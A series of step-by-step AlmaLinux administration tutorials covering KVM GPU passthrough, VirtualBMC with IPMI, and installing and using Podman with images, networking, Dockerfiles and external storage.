GPU passthrough requires hardware virtualization support (Intel VT-d or AMD IOMMU), a compatible GPU, and proper configuration of the host system.
Prerequisites
Before starting, ensure the following requirements are met:
Hardware Support:
- A CPU with hardware virtualization support (Intel VT-x/VT-d or AMD-V/IOMMU).
- A GPU that supports passthrough (NVIDIA or AMD).
Host System:
- AlmaLinux 8 or newer installed.
- KVM, QEMU, and libvirt configured and operational.
Permissions:
- Administrative privileges to configure virtualization and hardware.
BIOS/UEFI Configuration:
- Enable virtualization extensions (Intel VT-d or AMD IOMMU) in BIOS/UEFI.
Additional Tools:
virt-manager for GUI management of VMs.pciutils for identifying hardware devices.
Step-by-Step Guide to Configure GPU Passthrough on KVM with AlmaLinux
Step 1: Enable IOMMU in BIOS/UEFI
- Restart your system and access the BIOS/UEFI settings.
- Locate the virtualization options and enable Intel VT-d or AMD IOMMU.
- Save the changes and reboot into AlmaLinux.
Step 2: Enable IOMMU on AlmaLinux
Edit the GRUB configuration file:
sudo nano /etc/default/grub
Add the following parameters to the GRUB_CMDLINE_LINUX line:
- For Intel:
intel_iommu=on iommu=pt
- For AMD:
amd_iommu=on iommu=pt
Update GRUB and reboot:
sudo grub2-mkconfig -o /boot/grub2/grub.cfg
sudo reboot
Step 3: Verify IOMMU is Enabled
After rebooting, verify that IOMMU is enabled:
dmesg | grep -e DMAR -e IOMMU
You should see lines indicating that IOMMU is enabled.
Step 4: Identify the GPU and Bind it to the VFIO Driver
List all PCI devices and identify your GPU:
lspci -nn
Look for entries related to your GPU (e.g., NVIDIA or AMD).
Note the GPU’s PCI ID (e.g., 0000:01:00.0 for the GPU and 0000:01:00.1 for the audio device).
Bind the GPU to the VFIO driver:
- Create a configuration file:
sudo nano /etc/modprobe.d/vfio.conf
- Add the following line, replacing
<PCI-ID> with your GPU’s ID:options vfio-pci ids=<GPU-ID>,<Audio-ID>
Update the initramfs and reboot:
sudo dracut -f --kver $(uname -r)
sudo reboot
Step 5: Verify GPU Binding
After rebooting, verify that the GPU is bound to the VFIO driver:
lspci -nnk -d <GPU-ID>
The output should show vfio-pci as the driver in use.
Step 6: Create a Virtual Machine with GPU Passthrough
Open virt-manager and create a new VM or edit an existing one.
Configure the VM settings:
- CPU: Set the CPU mode to “host-passthrough” for better performance.
- GPU:
- Go to the Add Hardware section.
- Select PCI Host Device and add your GPU and its associated audio device.
- Display: Disable SPICE or VNC and set the display to
None.
Install the operating system on the VM (e.g., Windows 10 or Linux).
Step 7: Install GPU Drivers in the VM
- Boot into the guest operating system.
- Install the appropriate GPU drivers (NVIDIA or AMD).
- Reboot the VM to apply the changes.
Step 8: Test GPU Passthrough
Run a graphics-intensive application or benchmark tool in the VM to confirm that GPU passthrough is working as expected.
Troubleshooting Tips
GPU Not Detected in VM:
- Verify that the GPU is correctly bound to the VFIO driver.
- Check the VM’s XML configuration to ensure the GPU is assigned.
IOMMU Errors:
- Ensure that virtualization extensions are enabled in the BIOS/UEFI.
- Verify that IOMMU is enabled in the GRUB configuration.
Host System Crashes or Freezes:
- Check for hardware compatibility issues.
- Ensure that the GPU is not being used by the host (e.g., use an integrated GPU for the host).
Performance Issues:
- Use a dedicated GPU for the VM and an integrated GPU for the host.
- Ensure that the CPU is in “host-passthrough” mode for optimal performance.
Best Practices for GPU Passthrough on KVM
- Use Compatible Hardware: Verify that your GPU supports virtualization and is not restricted by the manufacturer (e.g., some NVIDIA consumer GPUs have limitations for passthrough).
- Backup Configurations: Keep a backup of your VM’s XML configuration and GRUB settings for easy recovery.
- Allocate Sufficient Resources: Ensure the VM has enough CPU cores, memory, and disk space for optimal performance.
- Update Drivers: Regularly update GPU drivers in the guest OS for compatibility and performance improvements.
Conclusion
GPU passthrough on KVM with AlmaLinux unlocks the full potential of your hardware, enabling high-performance applications in a virtualized environment. By following the steps outlined in this guide, you can configure GPU passthrough for your VMs, providing near-native performance for tasks like gaming, rendering, and machine learning.
Whether you’re setting up a powerful gaming VM or a high-performance computing environment, AlmaLinux and KVM offer a reliable platform for GPU passthrough. With proper configuration and hardware, you can achieve excellent results tailored to your needs.
6.2.5.14 - How to Use VirtualBMC on KVM with AlmaLinux
Learn how to set up and use VirtualBMC on KVM with AlmaLinux. A step-by-step guide to managing virtual machines with IPMI-based tools.Introduction
As virtualization continues to grow in popularity, tools that enhance the management and functionality of virtualized environments are becoming essential. VirtualBMC (Virtual Baseboard Management Controller) is one such tool. It simulates the functionality of a physical BMC, enabling administrators to manage virtual machines (VMs) as though they were physical servers through protocols like Intelligent Platform Management Interface (IPMI).
In this blog post, we’ll explore how to set up and use VirtualBMC (vBMC) on KVM with AlmaLinux. From installation to configuration and practical use cases, we’ll cover everything you need to know to integrate vBMC into your virtualized infrastructure.
What is VirtualBMC?
VirtualBMC is an OpenStack project that provides a software-based implementation of a Baseboard Management Controller. BMCs are typically used in physical servers for out-of-band management tasks like power cycling, monitoring hardware health, or accessing consoles. With VirtualBMC, similar capabilities can be extended to KVM-based virtual machines, enabling:
- Remote Management: Control and manage VMs remotely using IPMI.
- Integration with Automation Tools: Streamline workflows with tools like Ansible or OpenStack Ironic.
- Enhanced Testing Environments: Simulate physical server environments in a virtualized setup.
Prerequisites
Before diving into the setup process, ensure the following prerequisites are met:
Host System:
- AlmaLinux 8 or newer installed.
- KVM, QEMU, and libvirt configured and operational.
Network:
- Network configuration that supports communication between the vBMC and the client tools.
Virtualization Tools:
virt-manager or virsh for managing VMs.VirtualBMC package for implementing BMC functionality.
Permissions:
- Administrative privileges to install packages and configure the environment.
Step-by-Step Guide to Using VirtualBMC on KVM
Step 1: Install VirtualBMC
Install VirtualBMC using pip:
sudo dnf install python3-pip -y
sudo pip3 install virtualbmc
Verify the installation:
vbmc --version
Step 2: Configure VirtualBMC
Create a Configuration Directory:
VirtualBMC stores its configuration files in /etc/virtualbmc or the user’s home directory by default. Ensure the directory exists:
mkdir -p ~/.vbmc
Set Up Libvirt:
Ensure libvirt is installed and running:
sudo dnf install libvirt libvirt-python -y
sudo systemctl enable --now libvirtd
Check Available VMs:
List the VMs on your host to identify the one you want to manage:
virsh list --all
Add a VM to VirtualBMC:
Use the vbmc command to associate a VM with a virtual BMC:
vbmc add <vm-name> --port <port-number>
- Replace
<vm-name> with the name of the VM (as listed by virsh). - Replace
<port-number> with an unused port (e.g., 6230).
Example:
vbmc add my-vm --port 6230
Start the VirtualBMC Service:
Start the vBMC instance for the configured VM:
vbmc start <vm-name>
Verify the vBMC Instance:
List all vBMC instances to ensure your configuration is active:
vbmc list
Step 3: Use IPMI to Manage the VM
Once the VirtualBMC instance is running, you can use IPMI tools to manage the VM.
Install IPMI Tools:
sudo dnf install ipmitool -y
Check Power Status:
Use the IPMI command to query the power status of the VM:
ipmitool -I lanplus -H <host-ip> -p <port-number> -U admin -P password power status
Power On the VM:
ipmitool -I lanplus -H <host-ip> -p <port-number> -U admin -P password power on
Power Off the VM:
ipmitool -I lanplus -H <host-ip> -p <port-number> -U admin -P password power off
Reset the VM:
ipmitool -I lanplus -H <host-ip> -p <port-number> -U admin -P password power reset
Step 4: Automate vBMC Management with Systemd
To ensure vBMC starts automatically on boot, you can configure it as a systemd service.
Create a Systemd Service File:
Create a service file for vBMC:
sudo nano /etc/systemd/system/vbmc.service
Add the Following Content:
[Unit]
Description=Virtual BMC Service
After=network.target
[Service]
Type=simple
User=root
ExecStart=/usr/local/bin/vbmcd
[Install]
WantedBy=multi-user.target
Enable and Start the Service:
sudo systemctl enable vbmc.service
sudo systemctl start vbmc.service
Step 5: Monitor and Manage vBMC
VirtualBMC includes several commands for monitoring and managing instances:
List All vBMC Instances:
vbmc list
Show Details of a Specific Instance:
vbmc show <vm-name>
Stop a vBMC Instance:
vbmc stop <vm-name>
Remove a vBMC Instance:
vbmc delete <vm-name>
Use Cases for VirtualBMC
Testing and Development:
Simulate physical server environments for testing automation tools like OpenStack Ironic.
Remote Management:
Control VMs in a way that mimics managing physical servers.
Learning and Experimentation:
Practice IPMI-based management workflows in a virtualized environment.
Integration with Automation Tools:
Use tools like Ansible to automate VM management via IPMI commands.
Troubleshooting Tips
vBMC Fails to Start:
Ensure that the libvirt service is running:
sudo systemctl restart libvirtd
IPMI Commands Time Out:
Verify that the port specified in vbmc add is not blocked by the firewall:
sudo firewall-cmd --add-port=<port-number>/tcp --permanent
sudo firewall-cmd --reload
VM Not Found by vBMC:
- Double-check the VM name using
virsh list --all.
Authentication Issues:
- Ensure you’re using the correct username and password (
admin/password by default).
Best Practices for Using VirtualBMC
Secure IPMI Access: Restrict access to the vBMC ports using firewalls or network policies.
Monitor Logs: Check the vBMC logs for troubleshooting:
journalctl -u vbmc.service
Keep Software Updated: Regularly update VirtualBMC and related tools to ensure compatibility and security.
Automate Tasks: Leverage automation tools like Ansible to streamline vBMC management.
Conclusion
VirtualBMC on KVM with AlmaLinux provides a powerful way to manage virtual machines as if they were physical servers. Whether you’re testing automation workflows, managing VMs remotely, or simulating a hardware environment, VirtualBMC offers a versatile and easy-to-use solution.
By following this guide, you’ve set up VirtualBMC, associated it with your VMs, and learned how to manage them using IPMI commands. This setup enhances the functionality and flexibility of your virtualized infrastructure, making it suitable for both production and development environments.
6.2.6 - Container Platform Podman
Container Platform Podman on AlmaLinux 9This Document is actively being developed as a part of ongoing AlmaLinux learning efforts. Chapters will be added periodically.
AlmaLinux 9: Container Platform Podman
6.2.6.1 - How to Install Podman on AlmaLinux
This guide provides a comprehensive walkthrough for installing and configuring Podman on AlmaLinux.Podman is an innovative container management tool designed to operate without a central daemon, enabling users to run containers securely and efficiently. Unlike Docker, Podman uses a daemonless architecture, allowing containers to run as regular processes and eliminating the need for root privileges. AlmaLinux, a stable and community-driven Linux distribution, is an excellent choice for hosting Podman due to its compatibility and performance. This guide provides a comprehensive walkthrough for installing and configuring Podman on AlmaLinux.
Prerequisites
Before you begin the installation process, ensure you meet the following requirements:
- A fresh AlmaLinux installation: The guide assumes you are running AlmaLinux 8 or later.
- Sudo privileges: Administrative access is necessary for installation.
- Internet connection: Required to download and install necessary packages.
Step 1: Update Your System
Updating your system ensures compatibility and security. Open a terminal and execute:
sudo dnf update -y
This command updates all installed packages to their latest versions. Regular updates are essential for maintaining a secure and functional system.
Step 2: Install Podman
Podman is available in AlmaLinux’s default repositories, making the installation process straightforward. Follow these steps:
Enable the Extras repository:
The Extras repository often contains Podman packages. Ensure it is enabled by running:
sudo dnf config-manager --set-enabled extras
Install Podman:
Install Podman using the following command:
sudo dnf install -y podman
Verify the installation:
After installation, confirm the version of Podman installed:
podman --version
This output verifies that Podman is correctly installed.
Step 3: Configure Podman for Rootless Operation (Optional)
One of Podman’s primary features is its ability to run containers without root privileges. Configure rootless mode with these steps:
Create and modify groups:
While Podman does not require a specific group, using a management group can simplify permissions. Create and assign the group:
sudo groupadd podman
sudo usermod -aG podman $USER
Log out and log back in for the changes to take effect.
Set subuid and subgid mappings:
Configure user namespaces by updating the /etc/subuid and /etc/subgid files:
echo "$USER:100000:65536" | sudo tee -a /etc/subuid /etc/subgid
Test rootless functionality:
Run a test container:
podman run --rm -it alpine:latest /bin/sh
If successful, you will enter a shell inside the container. Use exit to return to the host.
Step 4: Set Up Podman Networking
Podman uses slirp4netns for rootless networking. Verify its installation:
sudo dnf install -y slirp4netns
To enable advanced networking, create a Podman network:
podman network create mynetwork
This creates a network named mynetwork for container communication.
Step 5: Run Your First Container
With Podman installed, you can start running containers. Follow this example to deploy an Nginx container:
Download the Nginx image:
podman pull nginx:latest
Start the Nginx container:
podman run --name mynginx -d -p 8080:80 nginx:latest
This command runs Nginx in detached mode (-d) and maps port 8080 on the host to port 80 in the container.
Access the containerized service:
Open a web browser and navigate to http://localhost:8080. You should see the default Nginx page.
Stop and remove the container:
Stop the container:
podman stop mynginx
Remove the container:
podman rm mynginx
Step 6: Manage Containers and Images
Podman includes various commands to manage containers and images. Here are some commonly used commands:
List running containers:
podman ps
List all containers (including stopped):
podman ps -a
List images:
podman images
Remove an image:
podman rmi <image_id>
Step 7: Advanced Configuration
Podman supports advanced features such as multi-container setups and systemd integration. Consider the following configurations:
Use Podman Compose:
Podman supports docker-compose files via podman-compose. Install it with:
sudo dnf install -y podman-compose
Use podman-compose to manage complex container environments.
Generate systemd service files:
Automate container startup with systemd integration. Generate a service file:
podman generate systemd --name mynginx > mynginx.service
Move the service file to /etc/systemd/system/ and enable it:
sudo systemctl enable mynginx.service
sudo systemctl start mynginx.service
Troubleshooting
If issues arise, these troubleshooting steps can help:
View logs:
podman logs <container_name>
Inspect containers:
podman inspect <container_name>
Debug networking:
Inspect network configurations:
podman network inspect
Conclusion
Podman is a versatile container management tool that offers robust security and flexibility. AlmaLinux provides an ideal platform for deploying Podman due to its reliability and support. By following this guide, you have set up Podman to manage and run containers effectively. With its advanced features and rootless architecture, Podman is a powerful alternative to traditional containerization tools.
6.2.6.2 - How to Add Podman Container Images on AlmaLinux
This blog post will guide you step-by-step on adding Podman container images to AlmaLinux.Podman is a containerization platform that allows developers and administrators to run and manage containers without needing a daemon process. Unlike Docker, Podman operates in a rootless manner by default, enhancing security and flexibility. AlmaLinux, a community-driven, free, and open-source Linux distribution, is highly compatible with enterprise use cases, making it an excellent choice for running Podman. This blog post will guide you step-by-step on adding Podman container images to AlmaLinux.
Introduction to Podman and AlmaLinux
What is Podman?
Podman is a powerful tool for managing OCI (Open Container Initiative) containers and images. It is widely regarded as a more secure alternative to Docker, thanks to its daemonless and rootless architecture. With Podman, you can build, run, and manage containers and even create Kubernetes YAML configurations.
Why AlmaLinux?
AlmaLinux, a successor to CentOS, is a robust and reliable platform suited for enterprise applications. Its stability and compatibility with Red Hat Enterprise Linux (RHEL) make it an ideal environment for running containers.
Combining Podman with AlmaLinux creates a powerful, secure, and efficient system for modern containerized workloads.
Prerequisites
Before you begin, ensure the following:
- AlmaLinux System Ready: You have an up-to-date AlmaLinux system with sudo privileges.
- Stable Internet Connection: Required to install Podman and fetch container images.
- SELinux Considerations: SELinux should be in a permissive or enforcing state.
- Basic Linux Knowledge: Familiarity with terminal commands and containerization concepts.
Installing Podman on AlmaLinux
Step 1: Update Your System
Begin by updating your AlmaLinux system to ensure you have the latest software and security patches:
sudo dnf update -y
Step 2: Install Podman
Podman is available in the default AlmaLinux repositories. Use the following command to install it:
sudo dnf install -y podman
Step 3: Verify Installation
After the installation, confirm that Podman is installed by checking its version:
podman --version
You should see output similar to:
podman version 4.x.x
Step 4: Enable Rootless Mode (Optional)
For added security, consider running Podman in rootless mode. Simply switch to a non-root user to leverage this feature.
sudo usermod -aG podman $USER
newgrp podman
Fetching Container Images with Podman
Podman allows you to pull container images from registries such as Docker Hub, Quay.io, or private registries.
Step 1: Search for Images
Use the podman search command to find images:
podman search httpd
This will display a list of available images related to the httpd web server.
Step 2: Pull Images
To pull an image, use the podman pull command:
podman pull docker.io/library/httpd:latest
The image will be downloaded and stored locally. You can specify versions (tags) using the :tag syntax.
Adding Podman Container Images
There are various ways to add images to Podman on AlmaLinux:
Option 1: Pulling from Public Registries
The most common method is to pull images from public registries like Docker Hub. This was demonstrated in the previous section.
podman pull docker.io/library/nginx:latest
Option 2: Importing from Local Files
If you have an image saved as a TAR file, you can import it using the podman load command:
podman load < /path/to/image.tar
The image will be added to your local Podman image repository.
Option 3: Building Images from Dockerfiles
You can create a custom image by building it from a Dockerfile. Here’s how:
- Create a
Dockerfile:
FROM alpine:latest
RUN apk add --no-cache nginx
CMD ["nginx", "-g", "daemon off;"]
- Build the image:
podman build -t my-nginx .
This will create an image named my-nginx.
Option 4: Using Private Registries
If your organization uses a private registry, authenticate and pull images as follows:
- Log in to the registry:
podman login myregistry.example.com
- Pull an image:
podman pull myregistry.example.com/myimage:latest
Managing and Inspecting Images
Listing Images
To view all locally stored images, run:
podman images
The output will display the repository, tags, and size of each image.
Inspecting Image Metadata
For detailed information about an image, use:
podman inspect <image-id>
This command outputs JSON data containing configuration details.
Tagging Images
To tag an image for easier identification:
podman tag <image-id> mytaggedimage:v1
Removing Images
To delete unused images, use:
podman rmi <image-id>
Troubleshooting Common Issues
1. Network Issues While Pulling Images
- Ensure your firewall is not blocking access to container registries.
- Check DNS resolution and registry availability.
ping docker.io
2. SELinux Denials
If SELinux causes permission issues, review logs with:
sudo ausearch -m avc -ts recent
You can temporarily set SELinux to permissive mode for troubleshooting:
sudo setenforce 0
3. Rootless Mode Problems
Ensure your user is added to the podman group and restart your session.
sudo usermod -aG podman $USER
newgrp podman
Conclusion
Adding Podman container images on AlmaLinux is a straightforward process. By following the steps outlined in this guide, you can set up Podman, pull container images, and manage them efficiently. AlmaLinux and Podman together provide a secure and flexible environment for containerized workloads, whether for development, testing, or production.
If you’re new to containers or looking to transition from Docker, Podman offers a compelling alternative that integrates seamlessly with AlmaLinux. Take the first step towards mastering Podman today!
By following this guide, you’ll have a fully functional Podman setup on AlmaLinux, empowering you to take full advantage of containerization. Have questions or tips to share? Drop them in the comments below!
6.2.6.3 - How to Access Services on Podman Containers on AlmaLinux
This blog post will guide you through configuring and accessing services hosted on Podman containers in AlmaLinux.Podman has become a popular choice for running containerized workloads due to its rootless and daemonless architecture. When using Podman on AlmaLinux, a powerful, stable, and enterprise-grade Linux distribution, accessing services running inside containers is a common requirement. This blog post will guide you through configuring and accessing services hosted on Podman containers in AlmaLinux.
Introduction to Podman and AlmaLinux
Podman, short for Pod Manager, is a container engine that adheres to the OCI (Open Container Initiative) standards. It provides developers with a powerful platform to build, manage, and run containers without requiring root privileges. AlmaLinux, on the other hand, is a stable and secure Linux distribution, making it an ideal host for containers in production environments.
Combining Podman with AlmaLinux allows you to manage and expose services securely and efficiently. Whether you’re hosting a web server, database, or custom application, Podman offers robust networking capabilities to meet your needs.
Prerequisites
Before diving into the process, ensure the following prerequisites are met:
Updated AlmaLinux Installation: Ensure your AlmaLinux system is updated with the latest patches:
sudo dnf update -y
Podman Installed: Podman must be installed on your system. Install it using:
sudo dnf install -y podman
Basic Networking Knowledge: Familiarity with concepts like ports, firewalls, and networking modes is helpful.
Setting Up Services in Podman Containers
Example: Running an Nginx Web Server
To demonstrate, we’ll run an Nginx web server in a Podman container:
Pull the Nginx container image:
podman pull docker.io/library/nginx:latest
Run the Nginx container:
podman run -d --name my-nginx -p 8080:80 nginx:latest
-d: Runs the container in detached mode.--name my-nginx: Assigns a name to the container for easier management.-p 8080:80: Maps port 80 inside the container to port 8080 on the host.
Verify the container is running:
podman ps
The output will display the running container and its port mappings.
Accessing Services via Ports
Step 1: Test Locally
On your AlmaLinux host, you can test access to the service using curl or a web browser. Since we mapped port 8080 to the Nginx container, you can run:
curl http://localhost:8080
You should see the Nginx welcome page as the response.
Step 2: Access Remotely
If you want to access the service from another machine on the network:
Find the Host IP Address:
Use the ip addr command to find your AlmaLinux host’s IP address.
ip addr
Look for the IP address associated with your primary network interface.
Adjust Firewall Rules:
Ensure that your firewall allows traffic to the mapped port (8080). Add the necessary rule using firewalld:
sudo firewall-cmd --add-port=8080/tcp --permanent
sudo firewall-cmd --reload
Access from a Remote Machine:
Open a browser or use curl from another system and navigate to:
http://<AlmaLinux-IP>:8080
Working with Network Modes in Podman
Podman supports multiple network modes to cater to different use cases. Here’s a breakdown:
1. Bridge Mode (Default)
Bridge mode creates an isolated network for containers. In this mode:
- Containers can communicate with the host and other containers on the same network.
- You must explicitly map container ports to host ports for external access.
This is the default network mode when running containers with the -p flag.
2. Host Mode
Host mode allows the container to share the host’s network stack. No port mapping is required because the container uses the host’s ports directly. To run a container in host mode:
podman run --network host -d my-container
3. None
The none network mode disables all networking for the container. This is useful for isolated tasks.
podman run --network none -d my-container
4. Custom Networks
You can create and manage custom Podman networks for better control over container communication. For example:
Create a custom network:
podman network create my-net
Run containers on the custom network:
podman run --network my-net -d my-container
List available networks:
podman network ls
Using Podman Generate Systemd for Persistent Services
If you want your Podman containers to start automatically with your AlmaLinux system, you can use podman generate systemd to create systemd service files.
Step 1: Generate the Service File
Run the following command to generate a systemd service file for your container:
podman generate systemd --name my-nginx > ~/.config/systemd/user/my-nginx.service
Step 2: Enable and Start the Service
Enable and start the service with systemd:
systemctl --user enable my-nginx
systemctl --user start my-nginx
Step 3: Verify the Service
Check the service status:
systemctl --user status my-nginx
With this setup, your container will automatically restart after system reboots, ensuring uninterrupted access to services.
Troubleshooting Common Issues
1. Cannot Access Service Externally
Verify that the container is running and the port is mapped:
podman ps
Check firewall rules to ensure the port is open.
Ensure SELinux is not blocking access by checking logs:
sudo ausearch -m avc -ts recent
2. Port Conflicts
If the port on the host is already in use, Podman will fail to start the container. Use a different port or stop the conflicting service.
podman run -d -p 9090:80 nginx:latest
3. Network Issues
If containers cannot communicate with each other or the host, ensure they are on the correct network and review podman network ls.
Conclusion
Accessing services on Podman containers running on AlmaLinux is a straightforward process when you understand port mappings, networking modes, and firewall configurations. Whether you’re hosting a simple web server or deploying complex containerized applications, Podman’s flexibility and AlmaLinux’s stability make a powerful combination.
By following the steps in this guide, you can confidently expose, manage, and access services hosted on Podman containers. Experiment with networking modes and automation techniques like systemd to tailor the setup to your requirements.
For further assistance or to share your experiences, feel free to leave a comment below. Happy containerizing!
6.2.6.4 - How to Use Dockerfiles with Podman on AlmaLinux
In this blog post, we’ll dive into the steps to use Dockerfiles with Podman on AlmaLinux.Podman is an increasingly popular alternative to Docker for managing containers, and it is fully compatible with OCI (Open Container Initiative) standards. If you’re running AlmaLinux, a community-supported, enterprise-grade Linux distribution, you can leverage Podman to build, manage, and deploy containers efficiently using Dockerfiles. In this blog post, we’ll dive into the steps to use Dockerfiles with Podman on AlmaLinux.
Introduction to Podman and AlmaLinux
Podman is a container management tool that provides a seamless alternative to Docker. It offers daemonless and rootless operation, which enhances security by running containers without requiring root privileges. AlmaLinux, an enterprise-ready Linux distribution, is a perfect host for Podman due to its stability and compatibility with RHEL ecosystems.
When using Podman on AlmaLinux, Dockerfiles are your go-to tool for automating container image creation. They define the necessary steps to build an image, allowing you to replicate environments and workflows efficiently.
Understanding Dockerfiles
A Dockerfile is a text file containing instructions to automate the process of creating a container image. Each line in the Dockerfile represents a step in the build process. Here’s an example:
# Use an official base image
FROM ubuntu:20.04
# Install dependencies
RUN apt-get update && apt-get install -y curl
# Add a file to the container
COPY myapp /usr/src/myapp
# Set the working directory
WORKDIR /usr/src/myapp
# Define the command to run
CMD ["./start.sh"]
The Dockerfile is the foundation for creating customized container images tailored to specific applications.
Prerequisites
Before proceeding, ensure you have the following:
- AlmaLinux Installed: A working installation of AlmaLinux with a non-root user having
sudo privileges. - Podman Installed: Installed and configured Podman (steps below).
- Basic Dockerfile Knowledge: Familiarity with Dockerfile syntax is helpful but not required.
Installing Podman on AlmaLinux
To start using Dockerfiles with Podman, you must install Podman on your AlmaLinux system.
Step 1: Update the System
Update your package manager to ensure you have the latest software versions:
sudo dnf update -y
Step 2: Install Podman
Install Podman using the default AlmaLinux repository:
sudo dnf install -y podman
Step 3: Verify the Installation
Check the installed version to ensure Podman is set up correctly:
podman --version
Creating a Dockerfile
Let’s create a Dockerfile to demonstrate building a simple image with Podman.
Step 1: Set Up a Workspace
Create a directory for your project:
mkdir ~/podman-dockerfile-demo
cd ~/podman-dockerfile-demo
Step 2: Write the Dockerfile
Create a Dockerfile in the project directory:
nano Dockerfile
Add the following content to the Dockerfile:
# Start with an official base image
FROM alpine:latest
# Install necessary tools
RUN apk add --no-cache curl
# Copy a script into the container
COPY test.sh /usr/local/bin/test.sh
# Grant execute permissions
RUN chmod +x /usr/local/bin/test.sh
# Set the default command
CMD ["test.sh"]
Step 3: Create the Script File
Create a script file named test.sh in the same directory:
nano test.sh
Add the following content:
#!/bin/sh
echo "Hello from Podman container!"
Make the script executable:
chmod +x test.sh
Building Images Using Podman
Once the Dockerfile is ready, you can use Podman to build the image.
Step 1: Build the Image
Run the following command to build the image:
podman build -t my-podman-image .
-t my-podman-image: Tags the image with the name my-podman-image..: Specifies the current directory as the context.
You’ll see output logs as Podman processes each instruction in the Dockerfile.
Step 2: Verify the Image
After the build completes, list the available images:
podman images
The output will show the new image my-podman-image along with its size and creation time.
Running Containers from the Image
Now that the image is built, you can use it to run containers.
Step 1: Run the Container
Run a container using the newly created image:
podman run --rm my-podman-image
The --rm flag removes the container after it stops. The output should display:
Hello from Podman container!
Step 2: Run in Detached Mode
To keep the container running in the background, use:
podman run -d --name my-running-container my-podman-image
Verify that the container is running:
podman ps
Managing and Inspecting Images and Containers
Listing Images
To see all locally available images, use:
podman images
Inspecting an Image
To view detailed metadata about an image, run:
podman inspect my-podman-image
Stopping and Removing Containers
Stop a running container:
podman stop my-running-container
Remove a container:
podman rm my-running-container
Troubleshooting Common Issues
1. Error: Permission Denied
If you encounter a “permission denied” error, ensure you’re running Podman in rootless mode and have the necessary permissions:
sudo usermod -aG podman $USER
newgrp podman
2. Build Fails Due to Network Issues
Check your network connection and ensure you can reach the Docker registry. If using a proxy, configure Podman to work with it by setting the http_proxy environment variable.
3. SELinux Denials
If SELinux blocks access, inspect logs for details:
sudo ausearch -m avc -ts recent
Temporarily set SELinux to permissive mode for debugging:
sudo setenforce 0
Conclusion
Using Dockerfiles with Podman on AlmaLinux is an efficient way to build and manage container images. This guide has shown you how to create a Dockerfile, build an image with Podman, and run containers from that image. With Podman’s compatibility with Dockerfile syntax and AlmaLinux’s enterprise-grade stability, you have a powerful platform for containerization.
By mastering these steps, you’ll be well-equipped to streamline your workflows, automate container deployments, and take full advantage of Podman’s capabilities. Whether you’re new to containers or transitioning from Docker, Podman offers a secure and flexible environment for modern development.
Let us know about your experiences with Podman and AlmaLinux in the comments below!
6.2.6.5 - How to Use External Storage with Podman on AlmaLinux
This blog will guide you through setting up and managing external storage with Podman on AlmaLinux.Podman has gained popularity for managing containers without a daemon process and its ability to run rootless containers, making it secure and reliable. When deploying containers in production or development environments, managing persistent storage is a common requirement. By default, containers are ephemeral, meaning their data is lost once they are stopped or removed. Using external storage with Podman on AlmaLinux ensures that your data persists, even when the container lifecycle ends.
This blog will guide you through setting up and managing external storage with Podman on AlmaLinux.
Introduction to Podman, AlmaLinux, and External Storage
What is Podman?
Podman is an OCI-compliant container management tool designed to run containers without a daemon. Unlike Docker, Podman operates in a rootless mode by default, offering better security. It also supports rootful mode for users requiring elevated privileges.
Why AlmaLinux?
AlmaLinux is a stable, community-driven distribution designed for enterprise workloads. Its compatibility with RHEL ensures that enterprise features like SELinux and robust networking are supported, making it an excellent host for Podman.
Why External Storage?
Containers often need persistent storage to maintain data between container restarts or replacements. External storage allows:
- Persistence: Store data outside of the container lifecycle.
- Scalability: Share storage between multiple containers.
- Flexibility: Use local disks or network-attached storage systems.
Prerequisites
Before proceeding, ensure you have the following:
AlmaLinux Installation: A system running AlmaLinux with sudo access.
Podman Installed: Install Podman using:
sudo dnf install -y podman
Root or Rootless User: Depending on whether you are running containers in rootless or rootful mode.
External Storage Prepared: An external disk, NFS share, or a storage directory ready for use.
Types of External Storage Supported by Podman
Podman supports multiple external storage configurations:
Bind Mounts:
- Map a host directory or file directly into the container.
- Suitable for local storage scenarios.
Named Volumes:
- Managed by Podman.
- Stored under
/var/lib/containers/storage/volumes for rootful containers or $HOME/.local/share/containers/storage/volumes for rootless containers.
Network-Attached Storage (NAS):
- Use NFS, CIFS, or other protocols to mount remote storage.
- Ideal for shared data across multiple hosts.
Block Devices:
- Attach raw block storage devices directly to containers.
- Common in scenarios requiring high-performance I/O.
Setting Up External Storage
Example: Setting Up an NFS Share
If you’re using an NFS share as external storage, follow these steps:
Install NFS Utilities:
sudo dnf install -y nfs-utils
Mount the NFS Share:
Mount the NFS share to a directory on your AlmaLinux host:
sudo mkdir -p /mnt/nfs_share
sudo mount -t nfs <nfs-server-ip>:/path/to/share /mnt/nfs_share
Make the Mount Persistent:
Add the following entry to /etc/fstab:
<nfs-server-ip>:/path/to/share /mnt/nfs_share nfs defaults 0 0
Mounting External Volumes to Podman Containers
Step 1: Bind Mount a Host Directory
Bind mounts map a host directory to a container. For example, to mount /mnt/nfs_share into a container:
podman run -d --name webserver -v /mnt/nfs_share:/usr/share/nginx/html:Z -p 8080:80 nginx
-v /mnt/nfs_share:/usr/share/nginx/html: Maps the host directory to the container path.:Z: Configures SELinux to allow container access to the directory.
Step 2: Test the Volume
Access the container to verify the volume:
podman exec -it webserver ls /usr/share/nginx/html
Add or remove files in /mnt/nfs_share on the host, and confirm they appear inside the container.
Using Named Volumes
Podman supports named volumes for managing container data. These volumes are managed by Podman itself and are ideal for isolated or portable setups.
Step 1: Create a Named Volume
Create a named volume using:
podman volume create my_volume
Step 2: Attach the Volume to a Container
Use the named volume in a container:
podman run -d --name db -v my_volume:/var/lib/mysql -e MYSQL_ROOT_PASSWORD=root mariadb
Here, my_volume is mounted to /var/lib/mysql inside the container.
Step 3: Inspect the Volume
Inspect the volume’s metadata:
podman volume inspect my_volume
Inspecting and Managing Volumes
List All Volumes
To list all named volumes:
podman volume ls
Remove a Volume
Remove an unused volume:
podman volume rm my_volume
Troubleshooting Common Issues
1. SELinux Permission Denied
If SELinux blocks access to bind-mounted volumes, ensure the directory has the correct SELinux context:
sudo chcon -Rt svirt_sandbox_file_t /mnt/nfs_share
Alternatively, use the :Z or :z option with the -v flag when running the container.
2. Container Cannot Access NFS Share
- Ensure the NFS share is mounted correctly on the host.
- Verify that the container user has permission to access the directory.
- Check the firewall settings on the NFS server and client.
3. Volume Not Persisting
Named volumes are persistent unless explicitly removed. Ensure the container is using the correct volume path.
Conclusion
Using external storage with Podman on AlmaLinux provides flexibility, scalability, and persistence for containerized applications. Whether you’re using bind mounts for local directories, named volumes for portability, or network-attached storage for shared environments, Podman makes it straightforward to integrate external storage.
By following this guide, you can effectively set up and manage external storage for your containers, ensuring data persistence and improved workflows. Experiment with different storage options to find the setup that best fits your environment.
